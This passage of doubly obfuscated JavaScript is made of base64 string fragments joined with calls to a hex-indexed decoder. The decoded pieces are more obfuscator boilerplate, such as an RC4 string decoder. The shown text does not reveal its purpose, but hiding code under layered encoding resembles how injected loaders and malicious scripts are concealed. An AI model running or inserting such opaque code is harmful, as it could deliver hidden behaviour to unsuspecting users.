)+'nQjhrM1dSQmRId2knLCdXUXVEdGN4ZFZH'+_0x6735138A(0x203)+_0x6735138A(0x16c)+'ZkTXhXJywnYmNyVWRzVycsJ1c3eGNVQ28'+'wV09leScsJ2k4b1pXT0JkSTN1JywnQzhr'+'N1dPM2NMOG9rJywnVzVPRHhTb1dqYScsJ'+'1dRSmRPU29sRUNvZicsJ1dRcGRWU29rQj'+'hvaicsJ1c0RmRLY1NLc0cnLCdXUmYzaU5'+_0x6735138A(0x15e)+'JywnQlNvYWNaTmRHcScsJ1c1aGNRWlJjS'+_0x6735138A(0x27e)+'wnZDBCY0hTa1pjYScsJ1c0VGdXNjNkUTJ'+'pJywnbzhrMVdPRmNTMHUnLCdXUUJkTXFi'+_0x6735138A(0x195)+_0x6735138A(0x27b)+'RNbWt3VzZxaCcsJ1dROE1XNE8xY3EnLCd'+'ibW9LRm1vSmJxJywnVzdDMEJaUmRNYScs'+'J1c3U21uQ28yblcnLCdoOGt5V1BSY0gzc'+_0x6735138A(0x201)+_0x6735138A(0x1f8)+_0x6735138A(0x1b0)+'VVdPL2NHMGknLCdDU2tOV1B4ZE1LNCcsJ'+_0x6735138A(0x226)+'UnLCdXN2hjUDB6aFc3bScsJ1c3VmRQYjl'+'Pd3EnLCdXUk5kVkNvcFc3UmNHVycsJ1c3'+'NHd5WHRkSVcnLCdXNnhjVjM5Q1c3dScsJ'+_0x6735138A(0x1ba)+'csJ1c1V01X')+('T3hjVmVDJywna1NrTXF1MVonLCdXNEZkU'+'W1rMVc3bS8nLCdXNVJkTkliK3lHJywnaW'+'1vN0FTb2RocScsJ1dSYU5XNmVYZWEnLCd'+'XUmVNdHJKZFVhJywnYnNMQ2M4a0RXNE5j'+'Um1rYicsJ1c2ZGNMV1pkTlhlJywnVzVXQ'+'mozUmRKRycsJ1c2UmNUSTNkTXI4Jywnal'+'lqTGpXJywnV1BOZFNlRERXN1MnLCdmWkR'+_0x6735138A(0x221)+'ZFJXJywnbDJTcFc1ZkgnLCdrYnJMYUg4J'+'ywnVzZTRlc2bGNISjQnLCdXN3VTV1BpMW'+'NXJywnVzZtUlc3QmNIR0snLCdsbW9LV09'+_0x6735138A(0x1ab)+'J1c3NTBXT2o0aHEnLCdzQ2sxcmFCZFBhJ'+'ywnVzR4ZElTazJXNGVqJywnV1EzZE9Db2'+'F2bW9MJywnZUNrMVdPekt5VycsJ2s4a3V'+'XT2xjSU1TJywndE5GZExta2NuYScsJ1c3'+'ckZXUGo2bmEnLCdlSmFmVzdlOScsJ1c2S'+'3ZXUTB5amEnLCdXUUJkVUpUQnhXJywnaE'+_0x6735138A(0x1a7)+_0x6735138A(0x1c6)+_0x6735138A(0x1fb)+'2tCV1BOY0swRycsJ3l4UEVhSHUnLCdXUU'+'pkT2RudnlXJywnY3doY01ta3hocScsJ1c'+_0x6735138A(0x2a5)+'VzU4R2hMN2RKVycsJ1c1QmNOV1ZkTUplJ'+'ywnVzZGY1NzSmNMSmUnLCdjbWsxQTNmYy'+'csJ1dRRzRXN2VzbHEnLCdGS3hkTThrMGR'+'hJywnRW1rdUNiL2ROcScsJ3ZDb0thWFpk'+'SGEnLCdydlBkV1FYYWVTb3FXNW5KV1FsY'+_0x6735138A(0x1e6)+_0x6735138A(0x177))+('J1c0OHJ6U29EZ1cnLCdXN2RjTnFSZEdDb'+'1EnLCd3M1R1aVdLJywnV1B0ZEltb1NXNS'+'9jVnEnLCdXN2lJbmcvZFNxJywnV1JKZEo'+'wYnZXNXUnLCdzbW91VzduZFdSUycsJ1c3'+'cW1XUnVJa3EnLCdXNmV2V09tM21xJywnV'+_0x6735138A(0x241)+_0x6735138A(0x1a1)+'0T0wnLCdnS1JjTThrMWthJywnVzZmcVdQ'+'VHVsVycsJ0M4b1RkclJkTkcnLCdkbWtWV'+'1FSY0h4YScsJ3I4a0Nyc1ZkSEcnLCdXT1'+'MwcXdsZFNHJywndEhTQ1c2MVcnLCdnU2t'+'0RHVIRicsJ2VTb2dXTzNkTTFHJywnVzUw'+'NldQM2NUd2knLCdrTC9jUzhrWmphJywnd'+'FlLUVc0RHMnLCdXUnhjSllwZFV2bScsJ2'+'gxYTNXN3JRJywnVzdaZEl0UEVxRycsJ1c'+_0x6735138A(0x220)+'LCdXNnpvV1BiOWNXJywnVzZWY1ZheGNLW'+'mknLCdXN3FnVzYzY05HQycsJ1c0SmRWQ2'+'s2VzZxeCcsJ25LbGNSbWtza1cnLCdsZkp'+'jR1Nram5HJywnVzRkY1Y4b1hXT3VjJywn'+'Z21rZXZOVEEnLCdkdEswVzdLdScsJ1c2L'+_0x6735138A(0x280)+_0x6735138A(0x27d)+'hJywnVzU0WUZTb0NkVycsJ3lTazhXUmxj'+_0x6735138A(0x234)+_0x6735138A(0x2bd)+'hhJywnVzVPM0JJeGRIVycsJ1dSeUpxWkZ'+_0x6735138A(0x260)+_0x6735138A(0x239)+'2RnYScsJ2VoaXJXN1RHJywnV1FGY0k4ay'+'9wcjgnLCd5')+('OG94VzRyZ1dRMCcsJ1dQYS9XN21OaEcnL'+'CdXNVczRnJ4ZE1XJywnVzRtcGZNbGRTYS'+'csJ29oV2NXNUxTJywnVzdsZEp0VEh5cSc'+'sJ1dSbUtXNTRvZ1cnLCd3Q2twRVkzZFJx'+'JywnV1JwZFI4by90OG92JywnVzd4ZEhMY'+'UthcScsJ2NOZGNLU2tRYXEnLCd1OGs3V1'+_0x6735138A(0x1b8)+'WZzBpJywnV1A4Q3NJQmRRcScsJ2RyUmRU'+'TXVTJywnaThrUFdRSHlzRycsJ1c2S3lXU'+'k9Nb0cnLCdXN2hjU3ZURFc1VycsJ3Ztby'+_0x6735138A(0x26d)+'xeXBXNHZIJywnV1I0ZXJySmRIcScsJ2Jl'+'VmNLQ2tKanEnLCdXT1A5ZHg4TCcsJ1c0e'+'W1XUEt2ZmEnLCdoSFBJYmRpJywnV1JOZF'+'FJOVVXN20nLCdXN2ZjVzRwZE5mRycsJ0F'+'tb0ZwSkpkTUcnLCdCeC9kUzhrcWZXJywn'+'V1JEZXZ2dnknLCdXUmpFRnhIcCcsJ0Zta'+'1RXUnBjVjhvUScsJ1dQRmRUMjlQVzUwJy'+'wnV1I3ZFVTb0hXN3hjSWEnLCdXNDdkTFh'+'TMnFXJywnVzcwbnVaL2RScScsJ3lTb3BX'+_0x6735138A(0x164)+_0x6735138A(0x228)+'dRbGNQOGtiZWRXJywnVzViUFc3UmRHM3k'+_0x6735138A(0x1f0)+_0x6735138A(0x190)+'C9jR0dhJywnVzZaZEp0bUZGVycsJ1c2ZU'+'tXNHhjSXF5JywnVzdOY09obmZXNzAnLCd'+_0x6735138A(0x27a)+_0x6735138A(0x291)+'TlXNEpkSGEnLCdXNkJkUzhrR1c1NHonLC'+'dXT25yeUdS')+(_0x6735138A(0x1fc)+_0x6735138A(0x169)+_0x6735138A(0x153)+'XT2Z0d0cnLCdXNHRjTFlGY1NjeScsJ2Y4'+_0x6735138A(0x2ad)+'CdXNlNaRkNvSmpxJywnaWhOY1ZtazZlRy'+'csJ1c3aGNKY1ZjSXJlJywnV1A1c29MeVE'+'nLCdXNHptV1FiNGFHJywnV1BEbFc2WGV6'+'U2t5V1FOY1Q4a1dCU29BZWEnLCdXNnRkT'+'Fd1WkJXJywnaG1rQ1dQZkd2RycsJ1c2cW'+_0x6735138A(0x23f)+'3ZE50YmZCVycsJ211NEtXNGZ0JywnVzZ5'+'TW4yUmRMRycsJ1c1elNXUGZoZ2EnLCdXT'+'0ZkTlNvRlc1dGNVYScsJ2JxVGlscTQnLC'+'dXNmFkeThvMWdhJywnRW1rL1dReGNOU29'+'nJywnVzdTMGZlTmRJcScsJ2RDa0JXUmhj'+_0x6735138A(0x285)+'0g4a1ZtWXUnLCdXNlNIQ0NvV25xJywnVz'+'RLbldRN2NUMEsnLCdGQ2tHV1FwY0dDb1Y'+_0x6735138A(0x1ee)+_0x6735138A(0x157)+'1hnVycsJ2o4b1RsSHBkUmEnLCdXNkM3Yj'+'NGZElHJywnVzZqRldROUNocScsJ3UweGR'+_0x6735138A(0x196)+'T1ZjS3dlJywnRmVId29yQycsJ2Rtb0hnW'+_0x6735138A(0x2b3)+'NPYUJkSXd5JywnYjhvSFdPaGNLbW9tVzZ'+'ycldQUycsJ1c2eXpXT1dBb2EnLCdXN3Bj'+_0x6735138A(0x237)+'Up4ZFR3R04nLCdXUHBkSDI5eVc0cScsJ3'+'BTb2ZXUFJk')+(_0x6735138A(0x229)+'2RkUHEnLCdXNjhseThvY25xJywnclNvMW'+'1IaGRIcScsJ1dQZGRPcnZGRkcnLCdDYXh'+_0x6735138A(0x20b)+'ZkxyVzZTJywnV1B1SkJiN2RUVycsJ3MyM'+'2RRbWtRZ3EnLCdyZnZab0hxJywnVzVkY0'+'9XdGRLQ29pJywnVzZLZWVTb21nYScsJ29'+'ta3JXUWYweVcnLCdXUVZkTm1vVHpDb3In'+'LCdXNEtPQmQ3ZFVHJywnV1F4Y01JeGRVT'+_0x6735138A(0x189)+'ZiRycsJ1dSOWV5dkhFJywnblNraHZoZnI'+'nLCdXNzhtaTJKZFZxJywnV1ByUkYyNVcn'+'LCduU28xRFNvZScsJ3hta3NXUHhjSzhvS'+'icsJ1dPN2RJOG9pVzZSY1ZhJywnVzQ3Y0'+'djdGRUYTAnLCdXUEJkUXNYdndxJywnV1B'+'QV2NlU28nLCdXNUtTV1FtTmtxJywnbGZD'+'MFc0OVUnLCdXNVNlV1BhOWVxJywnalloZ'+_0x6735138A(0x1c3)+'NQbWs4bEcnLCd4bWtYV1J4Y1E4bzcnLCd'+'sOGtrV1JkY1NOTycsJ1c2ZGNROG95V1JL'+'MicsJ1dSMVZ6TDVTJywnbm1vZm1jUmRLY'+'ScsJ0FDa1F0c0ZkVkcnLCdXUENmVzRhK2'+_0x6735138A(0x1c8)+_0x6735138A(0x2bb)+_0x6735138A(0x27f)+'1daZFVtb2wnLCdXNkZkUkpyOEFhJywnRW'+'ZGZFFta1dmVycsJ2hTa2xXUExvc1cnLCd'+_0x6735138A(0x281)+'LCdFMnRkSThrcGNxJywnV1JhdkV3TmRKR'+_0x6735138A(0x20c)+'JxOG9MJywn')+('Vzd0Y0xaZGRQcTAnLCdXT09Ld2N0ZE9HJ'+'ywna0x4Y1ZTazhnVycsJ1c3dVR3dEZkTE'+'cnLCdXUjB6dnVWZEpHJywnZllPalc3ZSs'+'nLCdXN2hjTHRKY0pyNCcsJ1c2dTdXN2hj'+'T0dPJywnaFNvVldReGRRTkMnLCdGdkxRZ'+'kd1JywnVzdLS1c2WmNSY1cnLCdXNkc5V1'+'BXZ2JhJywnZ1dqR2tJUycsJ3A4a0RXT0h'+'XQnEnLCdXUjdkVEd2dkZhJywnb1NvSkJD'+'bzdtYScsJ1dRZGRVU29ZVzVkY1FxJywnc'+'FlQTWdxQycsJ1c1TmRUV0QxekcnLCdXNi'+_0x6735138A(0x1b1)+'nemMwVVc1djknLCdXNVdobFNvSHBXJywn'+'VzRDaVc1S2pzcScsJ0JDa2FXUVJkSTJtJ'+'ywnVzRMQ1dRYjJoVycsJ3dta3RyY0pkUG'+_0x6735138A(0x248)+'3YScsJ1c2UGJXNmxkSGcwJywnV1I3Y1VT'+'a1BtdEsnLCdEOGtQQkNvUGVaWmNQV0snL'+'CdXT0pkSWNUK3RHJywnV1Btclc0R0ZkYS'+'csJ1dPQmROV2o2d3EnLCdXUml5eVhKZE1'+'HJywnVzczY09Db0VXUThpJywnV1BaY1RT'+'a0xmYVcnLCdXNWlTV09aY01LOCcsJ1dSa'+_0x6735138A(0x1b6)+'FTa3RzdUx2JywnVzR0Y1RkVmNKR3EnLCd'+'hS3hjS1NrdGNHJywnYlhPalc1ZTMnLCdX'+'UENSVzVLQ2xXJywnV1IzZFBnOWJXNEsnL'+'CdXNXVRdUNvS29XJywndm1rZFdQQmRWTG'+'0nLCdXNDdkS0htMnRXJywnVzVCY1Zta0Z'+_0x6735138A(0x25e)+'VzRIM1dSWHlwcScsJ1dRZGNUU2tLZVd5J'+'ywnVzZ0Y0xabGRUYTQnLCdtMXlEVzdyaS'+_0x6735138A(0x17c))+('UkJkUTF5JywnZ2hGY1Jta3dtVycsJ0JYa'+'UlXNzlMJywnZGFoZExlMDgnLCdXNkJkVG'+'1rYlc2Q2EnLCdkQ2tZV1JmQkZhJywnZkt'+'LWlc0bnInLCdXNFJjSXJCZEhTb2gnLCdX'+'N0w0VzZwZEd1eScsJ2JzTFZlcjQnLCdlM'+'WhjS0NrcG9xJywnRm1rK3JIUmROVycsJ2'+'1tb0NBbW8rZVcnLCdzbW9qYldGZFZXJyw'+_0x6735138A(0x20e)+'a3dxcnhkSVcnLCdXUVpkSzJyRFc1RycsJ'+'3U4a1RpR2xkSmdiMVdSSycsJ2w4b05XUV'+_0x6735138A(0x262)+'xeHNWZE9HJywnQVNrdHVJM2RRVycsJ1c2'+_0x6735138A(0x1b4)+'CdXNzNjTXRwY0lzdScsJ1c0YTh3bW96Z1'+'cnLCdjMTBnVzdQeScsJ1dSSmNRQ2t1ZmE'+_0x6735138A(0x1cc)+'UDJUb1c0eScsJ1dQemh3TFB1JywnZG1ve'+'GtjcGRHVycsJ3lta3NXUkJjTENvcycsJ1'+'dPM2ROSksnLCdGSmlVVzdubycsJ3dDa2R'+'XT2hjUjhvUycsJ0ZmZkFjYScsJ2hTa1pX'+'UmhjUTJTJywnVzV5VldSQ2ViVycsJ0Z3V'+_0x6735138A(0x235)+_0x6735138A(0x1ef)+'Da3hXUHRjS21vSicsJ21Ta0FXUWZvdnEn'+'LCd2OG9mbGEzZEphJywnZVNvK2xxN2RRV'+'ycsJ3ZDb3NXN25KV1F1JywnVzR4ZFNTa3'+'FXNjRrJywnVzczZE5TazNXNFdPJywnVzR'+_0x6735138A(0x216)+'NzhoV1B4Y1JMSycsJ1c0ZW1XT1JjSEtTJ'+'ywndTJKZE5Da2thRycsJ1c3aUZXUUJjVT'+'N1JywncnhY')+('OW5Ta2UnLCdvMmRjUzhremtxJywneWZmQ'+'mN0eScsJ3ZoWDFsV3UnLCdFbWsxdGNOZE'+_0x6735138A(0x223)+_0x6735138A(0x1b2)+'VzRPMldSbXlncScsJ3Btb2JoYjdkSUcnL'+'CdXNHRjU1o3ZFFtb1cnLCdick5kVktTSS'+_0x6735138A(0x233)+'kTHEnLCdDM3Y2Zm1rOCcsJ2xjVG5oWjgn'+_0x6735138A(0x24b)+_0x6735138A(0x22a)+'RQYScsJ252eW9XN1gwJywnVzRYOFdQalV'+'uRycsJ21Da1lGMVpjS1doY1ZTa3NXN2pn'+'dUcnLCdXNXRkSXJ2RnhxJywnYjhvanM4b'+'zBkcScsJ2dta3pXT1RNeFcnLCdXUlpkTl'+'NvQlc3aGNOVycsJ1c2dVN5YkpkSFcnLCd'+'XNmxjTlpsY0l0ZScsJ1c0aGRLQ2sxVzZ1'+_0x6735138A(0x298)+_0x6735138A(0x1c1)+'RSY1RXVycsJ1c1cW9XTy9jVkt1JywnV09'+'HNEZJM2RPcScsJ1c0Q2lxOG9XY0cnLCdp'+_0x6735138A(0x21f)+'GtNbkNrZXpmWmNSdG1WV1Jmcm1hJywnVz'+'UvZElXRzBxRycsJ1dQM2RSWlRCeWEnLCd'+'XNGVQb00zZFZxJywnV1B0Y1RXSmRRTjQn'+_0x6735138A(0x199)+'ScsJ1c2eVBpQ29jamEnLCdXUEdJRXN4ZE'+'hXJywnaW1vbW1jaGROcScsJ3FobGRTQ2t'+'PJywnVzQ3Y0libGNOYXUnLCd6dkx2Z0pX'+'JywndlNvTVc0WDFXUHUnLCdXNi9kUjhra'+'lc3YVUnLCdtY3BkVmV1bScsJ2VobGNPQ2'+_0x6735138A(0x28e))+('UFc3RkdOZElhJywnZ3ZkY0pta1hqYScsJ'+'0NDb2JXNHpyV1BDJywnYjFaY1Q4a21kcS'+'csJ1c3S2FkQ29obmEnLCdXNVZjU3MvZFA'+_0x6735138A(0x200)+'JywnVzdlYldRT05uVycsJ284b3pXT3RkT'+'HZDJywnVzdMTFc0aGRIaFcnLCdzQ29RVz'+'c5VVdRNCcsJ1c2ZGRTdHYreVcnLCdXN2l'+_0x6735138A(0x2b6)+'aGlTb2VwcScsJ1c1TmRLdFhmclcnLCdXU'+'nhkTzhvRXk4b1UnLCdXNUpkTlhqMXdxJy'+'wnV1FkY1NlZWZvU2tvV1A5UFdRTmNOd3Z'+_0x6735138A(0x213)+'UEknLCdjSWJuYllXJywnVzYzY1RzcGRLb'+_0x6735138A(0x25a)+'dSZGRRdVcnLCdXNmVpVzdoY1FZSycsJ2x'+'MaVVXN3JwJywnV09ubnllRHgnLCd1Z3hk'+_0x6735138A(0x161)+'Us5Vzc4OWlHJywnVzRSY05adGRRYTAnLC'+'dXNGkwazBsZFJXJywnVzZ1MnVhVmRKRyc'+'sJ1dPbGRWOG9hVzRSY1FHJywnV1FaZEdk'+'VGV4YScsJ2pta1RXUDVXc2EnLCdXNEpjT'+_0x6735138A(0x252)+'9sV1JGY1BxcScsJ1dRNTFod2ViJywna21'+'rK3R1WDUnLCdXN3RjSHEzZFJTb3UnLCdp'+_0x6735138A(0x246)+'29KcHRwZEthJywnVzRtT28xM2RRVycsJ0'+'I4a1pXUWRkTzBDJywnakNrK3FlWG0nLCd'+'XUVB2YUtxMScsJ1dRTDRqd0taJywnYmNG'+'ZEoxT2QnLCdXNHFzV1JHL2VxJywnVzR4Z'+_0x6735138A(0x176)+_0x6735138A(0x2a3))+('J2sxaTNXN3ZTJywnd1NvTmRZMExXUWhjT'+_0x6735138A(0x217)+'wnZjNOY1BTa1llVycsJ1dSaGRKU29Tem1'+'vWCcsJ1dQUmNVU2tyYlkwJywnVzU5dFc2'+'RmRJTFcnLCdXNkpkVlNrQlc0ODcnLCdXN'+_0x6735138A(0x2aa)+'FiMWtOZUEnLCdXNWRkSXJiNnlxJywnZFN'+'rNnZ1dlgnLCdETmJ3YkpHJywnZFdqMWpi'+_0x6735138A(0x264)+_0x6735138A(0x24c)+_0x6735138A(0x1cf)+_0x6735138A(0x1e5)+'SWlXJywnVzVGY0lIN2RObW9XJywnaHZwY'+_0x6735138A(0x243)+'JjUDhrRW5HJywnQjJQQWRyTycsJ1dSeWx'+_0x6735138A(0x25c)+'Y0pTa1JicScsJ1dSTmRRYjUwRVcnLCdXU'+_0x6735138A(0x20f)+_0x6735138A(0x1fa)+'XN3l1V1Iwcm1xJywnVzRhS1c0UmNWY1cn'+'LCdXNDNjTmc5Q1c3aScsJ1dRZGRTU29HV'+'zdKY1BHJywnVzVSY01iN2RObW80JywnVz'+'VlcW5Db05vVycsJ1c2VmRKcXk3ekcnLCd'+'0U2tNV09KZFQyRycsJ0RndnZuYUsnLCdz'+'U2tZV1JCY0lDb1cnLCdpaDdjVlNrb21xJ'+_0x6735138A(0x197)+'cnLCdXNVpjTUNvbldROCsnLCdXUGxjVUh'+_0x6735138A(0x2a1)+'VzRPRW9XJywnRk5IUW9ta20nLCdXNjRyQ'+_0x6735138A(0x17a)+'BkS0xHaScs')+(_0x6735138A(0x24e)+'CdXNlNRa0NvaWdhJywnVzQvZElTazdXNT'+'BmJywnZ3FHQ1c2YVcnLCdmU294aUlOZE9'+'xJywnbTFwY1Rta3RwcScsJ1c2ZVlXUU9L'+'b1cnLCdXUGpwekwxTCcsJ0VDb3JXNGIyV'+'08wJywnazFlOVc0dlUnLCdXN1JkU1hMTn'+_0x6735138A(0x1d9)+'sZFFTb1gnLCdiSTQ2QkNvdVdSVmRLU2s1'+'V1FwY0xta3lXNXpDJywncm1rNFdPcGRMT'+'nknLCdhdEZkR0xPRicsJ3J4ekxlbWtlJy'+'wnV1FIWUZmNUInLCdXN0tEVzZ0Y1FjaSc'+'sJ0NORElrbWtRJywnVzdPL3FkcGRHYScs'+'J1c0NDBXT1dEZkcnLCdXNkJjUHZYUVc3S'+_0x6735138A(0x21d)+'NSM3knLCdXN1RpVzR4ZEh4TycsJ1dRaGN'+'RQ2t3ZFg0JywnZFNvY1dRTmRJaHknLCd1'+'Q2svc3R0ZFFHJywnQUNreFdPdGNJOG9OJ'+'ywnV1JXcXJzTmRQYScsJ1c0OWNXUHJobX'+'EnLCdXNHFTVzROY0lhTycsJ1dQeXh0MWh'+'kVmEnLCdXNEpjR3NaZElaOCddO2Z1bmN0'+_0x6735138A(0x17b)+'TB4ZWQ7dmFyIGM9XzB4NDQ5MzAyM2VbYV'+'07aWYoXzB4NDQ5MzAyM2ZbJ0ZGTlpqYyd'+'dPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5j'+'dGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hpa'+'mtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSE'+'lKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY'+_0x6735138A(0x24f)+'bD0weDAsbSxuLG89MHgwO249aVsnY2hhc'+'kF0J10obysrKTt+biYmKG09bCUweDQ/bS'+'oweDQwK246')+('bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb'+'21DaGFyQ29kZSddKDB4ZmYmbT4+KC0weD'+'IqbCYweDYpKToweDApe249alsnaW5kZXh'+'PZiddKG4pO31yZXR1cm4gazt9O3ZhciBo'+_0x6735138A(0x1ce)+'z0weDAscCxxPScnLHI9Jyc7bD1kKGwpO2'+_0x6735138A(0x1cb)+'nXTt1PHY7dSsrKXtyKz0nJScrKCcwMCcr'+'bFsnY2hhckNvZGVBdCddKHUpWyd0b1N0c'+'mluZyddKDB4MTApKVsnc2xpY2UnXSgtMH'+'gyKTt9bD1kZWNvZGVVUklDb21wb25lbnQ'+'ocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4M'+'Dt0PDB4MTAwO3QrKyl7bz0obytuW3RdK2'+'1bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd'+'0aCddKSklMHgxMDAscD1uW3RdLG5bdF09'+'bltvXSxuW29dPXA7fXQ9MHgwLG89MHgwO'+'2Zvcih2YXIgdz0weDA7dzxsWydsZW5ndG'+'gnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMCx'+'vPShvK25bdF0pJTB4MTAwLHA9blt0XSxu'+_0x6735138A(0x292)+'1snZnJvbUNoYXJDb2RlJ10obFsnY2hhck'+'NvZGVBdCddKHcpXm5bKG5bdF0rbltvXSk'+_0x6735138A(0x18a)+_0x6735138A(0x17e)+'DkzMDIzZlsnYXRJQ2ZMJ109e30sXzB4ND'+'Q5MzAyM2ZbJ0ZGTlpqYyddPSEhW107fXZ'+'hciBlPV8weDQ0OTMwMjNlWzB4MF0sZj1h'+'K2UsZz1fMHg0NDkzMDIzZlsnYXRJQ2ZMJ'+'11bZl07aWYoZz09PXVuZGVmaW5lZCl7aW'+'YoXzB4NDQ5')+('MzAyM2ZbJ3Jxbm9ISiddPT09dW5kZWZpb'+'mVkKXt2YXIgaT1mdW5jdGlvbihqKXt0aG'+'lzWydlZG1LaXcnXT1qLHRoaXNbJ3lreUx'+'GSiddPVsweDEsMHgwLDB4MF0sdGhpc1sn'+'V2RLVXB1J109ZnVuY3Rpb24oKXtyZXR1c'+'m4nbmV3U3RhdGUnO30sdGhpc1sndXRTbm'+_0x6735138A(0x286)+'jKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGlz'+'WydWZXNvc1EnXT0nW1x4Mjd8XHgyMl0uK'+_0x6735138A(0x16e)+'sncHJvdG90eXBlJ11bJ0ROa1J3USddPWZ'+_0x6735138A(0x1c0)+_0x6735138A(0x18b)+_0x6735138A(0x22d)+'snV2RLVXB1J11bJ3RvU3RyaW5nJ10oKSk'+'/LS10aGlzWyd5a3lMRkonXVsweDFdOi0t'+'dGhpc1sneWt5TEZKJ11bMHgwXTtyZXR1c'+_0x6735138A(0x1e0)+'dwcm90b3R5cGUnXVsnUlNWZ3F0J109ZnV'+'uY3Rpb24oail7aWYoIUJvb2xlYW4ofmop'+'KXJldHVybiBqO3JldHVybiB0aGlzWydtT'+'Hdyck4nXSh0aGlzWydlZG1LaXcnXSk7fS'+'xpWydwcm90b3R5cGUnXVsnbUx3cnJOJ10'+'9ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4'+'MCxsPXRoaXNbJ3lreUxGSiddWydsZW5nd'+'GgnXTtrPGw7aysrKXt0aGlzWyd5a3lMRk'+'onXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10'+'oTWF0aFsncmFuZG9tJ10oKSkpLGw9dGhp'+'c1sneWt5TEZKJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWyd5a3lMRkonXVsweD'+'BdKTt9LG5l')+('dyBpKF8weDQ0OTMwMjNmKVsnRE5rUndRJ'+_0x6735138A(0x1a2)+'09ISFbXTt9Yz1fMHg0NDkzMDIzZlsnek5'+_0x6735138A(0x1bd)+'YXRJQ2ZMJ11bZl09Yzt9ZWxzZSBjPWc7c'+'mV0dXJuIGM7fShmdW5jdGlvbihhLGIpe3'+'ZhciBIPV8weDQ0OTMwMjNmO3doaWxlKCE'+'hW10pe3RyeXt2YXIgYz1wYXJzZUludChI'+'KDB4MzY2LCdMc1lYJykpKi1wYXJzZUlud'+'ChIKDB4MmVhLCd0cXZpJykpKy1wYXJzZU'+'ludChIKDB4MmFjLCc3RUVEJykpKi1wYXJ'+'zZUludChIKDB4MWMyLCdEQzMoJykpK3Bh'+_0x6735138A(0x27c)+'GFyc2VJbnQoSCgweDNiMywnMio4ZicpKS'+'twYXJzZUludChIKDB4NGExLCdvTCE0Jyk'+_0x6735138A(0x295)+_0x6735138A(0x29b)+'ScpKSstcGFyc2VJbnQoSCgweDQ0NCwnQW'+'deaycpKTtpZihjPT09YilicmVhaztlbHN'+_0x6735138A(0x193)+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDQ5MzAyM2'+'UsMHhkZDY3NCksIWZ1bmN0aW9uKCl7dmF'+'yIEk9XzB4NDQ5MzAyM2YsZT17fTtlW0ko'+'MHgyZWUsJ0dMNG8nKV09ZnVuY3Rpb24oc'+'yx1LHYpe3JldHVybiBzKHUsdik7fSxlW0'+_0x6735138A(0x2b4)+'ocyl7cmV0dXJuIHMoKTt9LGVbSSgweDNi'+'YSwnYXU4TicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPHU7fSxlW0koMHgyOTIsJ2'+'5nUEQnKV09')+('ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyE9P'+'XU7fSxlW0koMHgzZDAsJyRkdzInKV09SS'+'gweDE5MSwnVGczNCcpK0koMHgxNzAsJ0d'+'5IzknKStJKDB4MzM0LCdDaGZ0JykrSSgw'+'eDFiNCwnN14jTycpK0koMHg0N2MsJ0xzW'+'VgnKSxlW0koMHhmMCwnQE9jNicpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzIT09dTt'+'9LGVbSSgweDI4OSwneUB3JCcpXT1JKDB4'+'MzhmLCdHTDRvJykrSSgweDM3OSwnR0w0b'+'ycpLGVbSSgweDQxMiwnSmN0JCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzPT09dTt'+'9LGVbSSgweDJlNywnQnc2OScpXT1JKDB4'+'NDM1LCcxTUp5JykrJ3QnLGVbSSgweDIzN'+_0x6735138A(0x173)+'JldHVybiBzPT09dTt9LGVbSSgweDQ5NSw'+'nREMzKCcpXT1JKDB4MjRiLCcwMmtzJykr'+_0x6735138A(0x192)+'Cd6WnBXJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHM+PXU7fSxlW0koMHgyNDYsJ0N'+'oZnQnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+_0x6735138A(0x159)+'ycpXT1mdW5jdGlvbihzLHUpe3JldHVybi'+'BzK3U7fSxlW0koMHgyYmEsJ1RnMzQnKV0'+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy11'+'O30sZVtJKDB4MzVhLCdvTCE0JyldPUkoM'+'Hg0YjAsJ2FaW0onKStJKDB4Mjk1LCd6Wn'+_0x6735138A(0x279)+'zOTYsJ3VXb2cnKStJKDB4M2ViLCdAQ1dA'+_0x6735138A(0x180)+'DQsJ2pLUjQnKStJKDB4NDk0LCc3XiNPJy'+'krSSgweDE1')+('ZCwnbmdQRCcpK0koMHgzOTcsJzFNSnknK'+'SsnXScsZVtJKDB4MjlhLCcmU0U5JyldPU'+'koMHgxOTksJ2FaW0onKStJKDB4MzlmLCc'+'oWFZOJykrSSgweDQzZCwnUCRYNycpK0ko'+_0x6735138A(0x15c)+'HcyJykrSSgweDI0NSwnUCRYNycpK0koMH'+'gyOTEsJ1p3NWknKStJKDB4NDRlLCdqZG1'+'MJykrSSgweDE3ZCwnQWdeaycpK0koMHg0'+'OWEsJ0dMNG8nKStJKDB4MTZlLCcwMmtzJ'+'ykrSSgweDQ3ZCwnblI0RycpK0koMHgxYz'+'ksJ0d5IzknKStJKDB4M2U0LCdqZG1MJyk'+'rJ0knLGVbSSgweDEzYywnamdmWCcpXT1m'+'dW5jdGlvbihzLHUpe3JldHVybiBzKHUpO'+'30sZVtJKDB4M2FmLCcoWFZOJyldPUkoMH'+'g0NDIsJ1p3NWknKStJKDB4MmMzLCdSJm5'+'DJykrSSgweDMxZSwnKFhWTicpK0koMHgx'+'ODksJ29MITQnKStJKDB4MTY0LCcpVEIlJ'+_0x6735138A(0x276)+'wnb0whNCcpK0koMHgxMmIsJ2lCXmgnKSt'+'JKDB4MzYxLCd5QHckJykrSSgweDRjYSwn'+_0x6735138A(0x288)+_0x6735138A(0x1bb)+'5vVycpK0koMHgyMDMsJ0RDMygnKStJKDB'+'4NGMzLCduc1RYJykrSSgweDQ2